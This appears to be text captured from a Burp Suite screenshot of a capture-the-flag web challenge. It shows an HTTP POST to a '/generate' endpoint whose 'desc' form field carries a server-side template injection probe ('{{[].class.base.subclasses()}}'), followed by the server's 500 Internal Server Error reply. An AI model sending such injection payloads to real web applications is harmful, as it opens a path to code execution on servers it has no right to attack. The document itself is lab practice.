 Send Cancel < | ▼ > | ▼ Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={{[].class.base.subclasses()}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.17.10
3 Date: Sun, 28 Mar 2021 17:34:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 290
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>500 Internal Server Error</title>
10 <h1>Internal Server Error</h1>
11 <p>The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the application.
</p>
12